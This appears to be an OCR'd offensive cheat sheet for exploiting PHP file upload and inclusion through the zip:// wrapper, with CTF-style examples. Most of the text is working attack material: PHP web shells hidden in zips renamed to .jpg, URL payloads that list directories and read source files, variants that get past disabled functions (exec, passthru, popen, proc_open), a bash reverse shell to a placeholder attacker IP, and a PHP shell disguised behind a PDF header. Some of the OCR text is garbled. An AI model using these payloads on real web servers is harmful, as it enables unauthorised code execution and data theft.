 FILE UPLOAD FUNCTIONALITY
USE PHP ZIP FILTER
• zip://  filter uncompressed the upload .zip file stored on the server and executes the files
• however , since you can not upload the zip file directly , change the ext of the compressed
file to .jpg
Basic use of zip wrapper zip://
# ZIP Wrapper
o echo "<pre><?php system($_GET['cmd']); ?></pre>" > payload.php;
o zip payload.zip payload.php;
o mv payload.zip shell.jpg;
o http://example.com/index.php?page=zip://shell.jpg%23payload.php
Advance use of zip:// with filter bypass (Recommended)
Attack scenario  To list file
Cat > a.php
<?php $dir='.';$file = scandir($dir);print_r($file);?>
Zip a.zip a.php
mv a.php a.jpg
Now upload and copy the file path and access with zip filter
Syntax zip://YOUR_UPLODED_FILE_PATH.jpg%23a    (here a is file which I uploaded )
Ctf ?page=zip://tmp/upload/NPJgtpHUN.jpg%23a
Attack scenario READ THE FILE
Cat > d.php
<?php eval($_GET['c'].';'); ?>
Zip d.zip d.php
mv d.zip d.jpg
Upload and copy the uploded file path
?page=zip://YOUR_UPLODED_FILE_PATH_.jpg%23d&c=show_source(%27index.php%27)
(here I am reading index.php file)
Ctf page=zip://tmp/upload/OxMAcQtaN.jpg%23d&c=show_source('index.php')
To list the directory  c=echo var_dump(scandir('.'))
page=zip://tmp/upload/OxMAcQtaN.jpg%23d&c=echo var_dump(scandir('.'))
Index.php
Flag.php
Ok.php
Now we list the directory so copy directory which you want to read
?page=zip://tmp/upload/OxMAcQtaN.jpg%23d&c=show_source('flag.php')
For RCE
<?php system($_GET['c']);?>
if system is blocked use exec
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/your_ip_here/your_port_here 0>&1'"); ?>
if system exec is blocked use passthru
<?php passthru('your_command_here'); ?>
if system exec is blocked use popen
<?php $handle = popen('your_command_here', 'r'); while (!feof($handle)) echo
fgets($handle); pclose($handle); ?>
if system exec is blocked use proc_open
<?php $process = proc_open('your_command_here', [0 => ['pipe', 'r'], 1 => ['pipe', 'w'], 2 =>
['pipe', 'w']], $pipes); if (is_resource($process)) { fclose($pipes[0]); echo
stream_get_contents($pipes[1]); fclose($pipes[1]); fclose($pipes[2]);
proc_close($process); } ?>
FOR PDF FILE Bypass use this
Upload this pdf file
Cat > r.pdf
%PDF-1.7
<?php system($_GET['c']);?>